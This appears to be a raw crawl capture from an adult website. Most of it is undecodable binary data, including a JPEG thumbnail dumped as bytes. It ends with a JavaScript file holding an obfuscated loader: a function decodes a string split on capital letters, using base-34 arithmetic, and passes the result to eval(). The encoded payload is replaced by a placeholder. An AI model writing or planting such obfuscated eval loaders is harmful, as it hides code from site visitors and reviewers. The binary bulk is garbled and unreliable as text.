���,��-�@}W��ڙ?a$�z,���!ɩ]��A!�|���4���L&<�۞+(�������m�B���dl(r{&	|s�SY�1�#��G�8�L�����4�P��~�����R��/#�h��\ɮTb�h�I܁��+EG����ՋLG�3t~��*��Nt���2Kn.���g�$����?:/�>�jrҚ��꟡�	F�.:s�U�	:��V���$$���sC���T#B�v���Lя����U��0OQ H�~�s�%�'�@
����?Y6�=xV�NjWh��(%R9���?����do�;�b���O���V�61�a���u˫����!8��5$Ήb��t�o��]�0Ds����X������9_cPi�Wl��e\��3�Ɲ*��5E�D%9-YF��;�J�J���Xe��;WLYP�`v
���i����� �~�NF;�������2"�8�'�g��'<i�T5Yc���ID�� vq��qP�ws!$�rٮl���&2pQ���d^�3�3@�U=���g4�3�`�����0�r(��S�\BT��)��[}�VF���Ó���$VVQ>qɽ.�'��+(����=�MD�j��(tr	F),�5����c-�m#�ee9؟O�Z�X���Oޤ��qYYE�dP�����ڲ������ ���l���{�W;',�OqYYM��~���0
���VU��~Z��7���b��X��e�Da���y�Ԍ�� VVT��Xߤ���6�I���.r~�K�����N}��+a��K��pH^��VVT����?���fZY��I8�K;���Օ�?'��B 4��$�Ƀ�m\ߨ�`�� ���ee*�}����

--- FILE ---
content_type: text/plain
request_url: https://maturefucking.org/thumbs/443/2705852733751117443_0.v1517239806
body_size: 8569
content:
���� JFIF  � �  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� :     !1A"Qaq#2����BR��3br���DS���              �� #         !1AQ"a2q��   ? �H(v�r(�SQ���9��D���gmp�B��'���B��z����N8üil��#���a��*�;��d)��Ŭ��[����B��z��T�Y�G� ��!�E�#���<~T��n&e{�͵U20<��p=8���S�yH���48����<|����r��RKy	P��̐?�КΧ��EXݿ�I�8=��e��c�M�	y*v��ވ�	"�`{ib�!�"�x�@�oC���ߨ3H�Ux*�� �q�ކ+��E��J��Ъ��I�z���̏	�FMKgi=��[�Fd��~��Tp�%ĩjZG8P;��ѡӢX��� ԓO�ʒs��Ǎ�����k`iTKq���t�_AW��X�"� �l�En�D���m흜R�6�[����`v��g�X��{V��:W��EzH�aO@�Bjv����]B���XdQ�c�hXމ���6�\��sg�K69���O�Wњݪ^�Km')"�}���zD�m��#�S�G|Uq���e��"����$aq"��?=`�� ��:��Jђ��e�gא*�����d]�_�H�,t��.���>�n 

�yߎs�ʵ��&��p��2�F2T���֣4*c�&��%�O$c�5��#�,d�a�u�NCg�� 򥼚;��GP� 5 v�i��H�
a��<�Ӂ� q�Z��Ž�Q���}LŪ�]�a���7G�]>���ڸƅ�j:�ҍ>w���p�}�A]z��j�D� �NF}���J���&�L�q��^��m���C:!��S�W!�G�w���U*�z�� S�� z�x��\09��..�rAN4�?2���d���B	�Р�Uf������SDv���ںw�㗌����gky䅤C�b7)�����P�Kx��%@�* ��9�ן\�=[�W6�YW��9P��]YX{b��ts���D���m��=�@�<�,��s�^��}=���j�U�K������j�:4j�?:G�X-:�ܯ�� �S���,�#�3\3�)Y���Y� �R������e)����ѷ��
4H*1�}*X��ҼU*	$`w�I���D' ���{P�jP��7g>���c|�|(�ڎ���]�l��A+��$R�n��I�����pB�O�P�ke�Q(޸5r��i^�hn-FGA�*c8�䷚d�ۛ�.��z���p�gi�+��b��Eʰ �*���ϧ^<�6=�u���͋�тH?�O>K�rT��)Q�\s�({˗�*��
P�� d���y<�Q+��޽(�)�nRx�Y��T��T��<q��'����-�K�St0u��o��˯ʞ�C���Ηf���yc� ����q�@�p+�&{�N�~=n@V�6�-��)H8U�����qNdZ_~���܊�:��'�Q����Q3!RH��9�d��Th`�v���)F���>�����x��&�F��Z�,����I�֨� V�'A�q�����q��L�@���eI*{��Z4i��(Q��pI�_/�ܸ&�_H��Ŧ�j
���ʆ�p8�Ϛ�7$&JPm���u�a��N��ճ�Z���_^�������^��J�P�2����|���J0h��a ��%���*>��]9%Q81C�����s�mc�?��rj���W�9�Ό��BS
:V��8�)$�f��%���Yi<��u��׉��6�X�y�ނ�Z�q��d�ۻ|��,!U�����sG������Pb3�9$U�D�O����=���!���g?�V�M�|�X�8=rsڳѢ�/e��Ζ\�'����F	��Cm��(6�5���6[H�2�M* 
 �f�f�T,����>�q�ڐ��M[�6ET�*)h��u��� gڨ�.���"�)Ź�	U$aGL�� �]�Ү?��l���=�� AW玕�>���b�m�� ���� |�+�h�Z��"�g���� ��O'��k��cJ}#K���_�"坔awN�S<�G?���a��"�(���+K`
���j���p1BL2=(�\
a@d�99� ��SIϔT<瞵i! �\(Ք��EKqڗ�Qn��#�JH�^�1a�S�)�9�m~�F����6x0�9���:�G�Z�Z�F#A�m�w<�򫖣~���3��\�����Rťl��v���ݜ�T�<Ev�-��6��; 	
��V�RӠ���|�
~B�?F�b�j77�$)�r����WCg$�@���_��	�0۷��h�NrH�jS


�aE<0�5�>y�N���?�Z��!f��0��z�jjgfq�9/QW�Iıy�q��UQʳH���<�v�B��8D�=s���<��!V��S��\��L>��/���!@G'�h0@�yc��*9oj�Y�0*�d`��*V�KCT����Q����������$�E1$����A�zW�ϩ�ד��|R����_Cj��=Ȯ�[�7U�N��2F� ����k���_t?��]����o!q�����'�q-��Ƈi�k[��v{�� �����mf-wH��G!�H�(öZ\��vÏ2j��5��H �{ב/�lF8���B�<P�E���dVR!�Mk ޹�ç�H0x�*���HH*rj�����T���'k�*mLG4>z0�Q�j+l
7��V��������/�m�� 	k�u�H�� ��?��H�n���e�Z����e�m�`m=y'�$ΥSrȯ�8<�I�I�d��Wϣ뺃^�F���	�� �Z���'�R�?�t��H�m�0��op�8c֘���l��b�[�g����D\��J���EE V��?6zqD�s�q�j&��+K����z�P�Jv��в����������U�j�߄ʓ�c��u{�H�r}���J�Oq���Y,��g�$W�Wj�i�*r����yai{\�]��k9��P�H\M�,tJpխ���g�&�� \�' �dѭDx�9c�jL���0��3G����^(��y�Ą���՚#�֨~(їT�x
��<�18�v�+�H����N�Z;Nѕ5ŜS|R )*�pr;�x�?�51�+��>�vo�^��E�����J6uQ�� UV��*�랼�dZ�ϒx�})e2s[��>��Y��'�ym�|z�+����(��:T����r:�Pq�J���~G56�Ĝ2!QHKa^�ǭ{ ���Kd0�;��՗����o	?�o(Y8hV�O`�C�=i]��]����7=�4�[&�x�G�RՏ���bh7+�9t�R�G1� v��`�i�t���:8��cv���גh��k��\\L�	� ��Q�)'�.\�Z,J�b<�1`MEL2h��뚚(�b `׳8�ڽE�3�T7�8�O�'�O�)a�:N�l�c�;�[<�U{T*��y��*/zj�� Z�V�ʑ�i�!f|mA�i�^����mk���Gh�n��-��G$���:�M�Ձ�ڇs!\�a@�~�-��O�M�����Mn�-�3�N~t�Of��e�s�f��g� z�a��Yth:��e>��[�ؠ~��K�X�  �( v�K�;��� sB����{�Q��O��$]����c��t��G���QՐ<ne#�+�x�H��ڡ
	���3��]��W\u��[���UӤ��q��o�nƞ��ȖE^�<f�ʷ�8 �f�?�0�4߃;"�ۀ��* ���%ޓ3���~���1�}���G��Γ�ki�Ep����	��������rcn2�w�=�LO�!�k���E�eC�m&��#�7����tV�KG>e����q���֞����� �'��R&�P�iL׋�I�n �dR�	�,*+�]��K;9'�M��DP�8��%��0G*.9>49�N�$����5�	�sY�P�����N(�m�N}����N��qK�`��\O�("RA��B����R����aL*@^������P1���V{�0��\��l�B����;
�VƔ� ��co$�i+6(�[��ĉ3&-ፀ'��늨�jR��|% r@'�=k�K��H����d9�s�� 5z���.J���Eb����dP:�&��Zqq(Ĳc����U;�Vϫ��Q�"b@��P� (��TrkE1~�CKu 
ap`EFݪH�F�52�=�5lc�jS U��sN�&�T���A� �Ru��-'Lv�-�r�� [@�l��0�u�1{�[}��+f�Ó� ��Gg<�$v�G[���̗�������d��SU;� � 9�{۵=Y#
?��,�Ւ�w/*��	�ف��S��y&�u!\�sа�'*�ƽ��V�6�-�y�������s�vS�Ob����g�[�pv����^Z�}e�����f|��z��C]�23��A�ST�WD��v���,� ��&�\u�3���"�X�'�t�YG'�����5[����ŵ�K4O���V�F	�Bjv�P�x�]�J���1�'8=�G�G�7T?�'ݗ��H<Oc �f��G�
��h��#�T=b�����xe�8�\��pdK{VdF�q2����j��s��>����D6	�~D?�7� ǭ(�D���Ʊ���|B����i��a3ޔ��U�etے8+#��rf���S�86S�q��~����L�r@�5?�ditm}�,$�'�Zj�8���Q���L�4�Ka���Va���ߗZY+��s`�ҋWir�	#����Df$⇝�n���)#�'�Q����5�u�K�c�)�� dr�	裩'�WD�|�
D�ⷸ}@���q������<��gJ�s�
]�s�9�|G�9�y\~�ځ�Q�V�(�r�Kd�{⾇������$�6^U�Eq�+Kg����F:��VS�B1���ڴD�#q�����DUA�5�L�'nθ�*�h�z���KV_�t�U}{������e_�~�o�?������+e�W�.�� ���j~�H2��� 5��Y���h�h�kl�a-�o�?�������K�W�3;e��Y",r���'��:��8�v�
��?'��O#J�p�䐬U�(2qR�$6r�X�R"p
��e�N3���di,��8f�C8/�*
��s�q�B<���s!C&���d��V9�"]F�0�!<8-��.�힕-��\^���j��%��G�k4ݑ�^x�fC��]��#�ވ��Y#�
�������c"�ݭ��#>3;G_N���M�.��*�#���mΙiq�Fd��k����Hf�H.�F�X���<{�������s�,[��9�k,�]�ZP�B�S���։��F��et����W_Ӛ�!h�#�eus��>�i��t�u�E�%�H ��ն�@m�!G]��f�k0G%�6����*]&�C�ۼXl
A~��{O�'�G�������~ �sL���# ��*�⻛��;~�""���x�4-@ǥ[\l���^��VKB�}5[U:uԻа������3�l ���ڔj:�˥\�jLm��`К�վ�j�(l¡��g�)#+hy��������s�Ƹ��tm�!���aga%w~#�]WS���uqq�Dp���VZ��r�$u|V$g�r?
�g�����%���]��Ras&�T9���m}��F������7��0��=��#��]ޢ�w9�P�j��e�e�h�AP2��V��2���mC]����׷�ٔEݞ���R��}��b���;b:�#88� �1�Ж�͈\"����Ϧ�F2D�r9���?�'��N�7�]^y-$\�I�~C?�6��Ri��-��Uf�?�:U L���0?D|��_N=)��E5�����=&�R�P�ie��,�}"j��IVi������n�v�z�Ţ��/�,� ̍A� �]i�G`����A�M�P�H����`��������Ѣ��Ӆ��m�Ƥ!����=p��f�j���� ���Nw�o<v�9������H���?��,z���	6�m!-�t\w>�����/Lu�]�x��l���{r>��a�3�9��Jn�lƱ%��	&��s�9��n.�Hmݝ�8��w'����Y�
�ژ�ffd01��}��I.��.غ��.�#mlc���L|0�\c#>�k}^�A�I6{�?��	l�:_z��K�C!tEm����#'�=���������/��S��L�S+�Wss���592��!$D�x\ �#�㩧^!��c{�|�cOA��ۡ�+�m�<�ۯ�r����� �aZ�͉���k�_� z����S]�ئSn�a	��br3ۑ�E>���C#C�c����A�8�����R�tL`�����?�� (6Mm�][�R\˓�Y�E=ɹ���R�㧶(���uҖ�w��&X	����"�I̓1�"g���X���
Q���_Jb�9F',��ڷK��%\�`�Ӟ��O�5�b4idټ�@��A�u�M
t�*��d�'_�[�v]�ɯ��mu;�!R���>�~_��1Z���l2Q�9�^k�i�ך^�iua!��L"ȓ<���5o�<U{����j�9AD�/�����u5�V���j,u�{�\��a�P����7_��ڏ3ۤn��\zP$*�D
v��WGcV�]�&�w������R8��P� *��R�Q$��Eo0l/�EH���?(@���:�X<5x$ɶ1�?l�)iU%r�֯�-���OIQd���ީO�5iH�j�%H�|�s4�P��A{��Cm4�P;q�a�Z���$2�;P��� W���Oj���ud��_keq���v����BOZ�7�G,Ҁs�ks,{
�@$c��kF�qڶ>9a�r�z��2�R]-Ў$!@f;��Aޗ��{�9��N䁀42٘����s'�X-�14�.Ч�r~T����4fˋ����1�0y��>7� ��������n�����f��� hq�Z$R�&*�*N[w?!Z�T�sC	f��w|?�?0?z�q�@:2��G����t��aJ)=���`&x�-��F'�l�*/�w��b�`���9<�
XK.9���0!��~ⵘu5�K�q��]��`� 0�_��ٰ
�r�y�y߭ ˸�$�����ҵ�'��ȴkc[���T�Cڵ�Q�7����CE�;�lԪ�x�klsk3�H�s�d+��#���=��i����]��hL���ƣ�3��)�'y�c�"Ț��%��F�a�9 q��F����b�K0>S! |��H6�� (���X��S��k��G��v�fR�e!���)���8�u�K���b���7V?��A]�J�J��vJ�1�(5b���Fx~����B����3�g׽V�}4I)�I�k:�o��b����i�4Z���Ny�9�_~)ׁ�_7�gx� k�)2v���ǜ�Pjo��yTݗ��?3<�$m"���?�=�f����^��� ��|��S��;�:����Gi%������|�'tR���t裵�F�
\���x��($iy�j��y�xɎVݴ���Oj[��b,���"�Am}�)'�[��y�t�s�ݏ�BEND,0���{S����-��,Ec��rs�Ι�W6WvJ#B'$
0��\��6Ӳ��;אܔ����L�-��Ym��ѓ��
�o�\7�%���w�ۗ��{ר����u���[���e���,��.�*����sZ\'�u�i���Υ��tK*��L�3` :��ގ�o���܍�e
ȭ�����
�Y[��3Js�YS�`{S]GQ:s*� ��F�� ��t�INYc^X�j���`�Gp�nP��8�=+H�	�'�{uIi<��c�=����/�Q$�u����Y�����+X�&u3�H��̀G=pq�޹��Y��m'���ѷ��J������) �P3^a�=+8&���\u�@�c�޼ ��#N2}k؀��n�j�ie�?�Mn",����z��w*���D��cnY��:ԉ�W�ᵞv+/'<��Xt�y~5�9�=>t�I�9K�E����G�v=��N�<�%��?��vv�*�LQ�p0FY[:�+l[�ko�#�Fj9�{6�wt�N�!OJl<��ex�l��$b~�=�H�wrD	ڬW��
�ʾ6�L�.�� Ɍpj)�VVUQ��
�cYo��l�yNcLu�- x7&FH�|��++)_hx����"��#�� ���E�F��s���Ҳ��=�>�ײ0��z��(���ʡt�Hʿ�eec�����ff=��YYD�0��8���-䲻�."A�?��eeN]ϣ4�Ht�b�BGڊ�����41���WH�j��c݀'�&�����R�^�eeu�Åw� ��YYX��V�jk��Cxҙ� �ee,�)�r-���)HaE/&���Y�"Dc��C�VVP�V�t�k++#3��

--- FILE ---
content_type: application/x-javascript
request_url: https://maturefucking.org/js/b8KbeR6kUENaR0eltlGzGv80.js
body_size: 21771
content:
function agdwatwxn(hvtdw){var jkhka='Z';var lhrznzvhcr='A';var zhopeso=[];var xlwwvkwd=new RegExp('['+lhrznzvhcr+'-'+jkhka+']');var vsndeeyk=hvtdw.split(xlwwvkwd);for(var i=0;i<vsndeeyk.length;i++){zhopeso.push(String.fromCharCode(parseInt(vsndeeyk[i],34)/(64)));}eval(zhopeso.splice(1,zhopeso.length).join(''));}agdwatwxn('[base64]'); 
     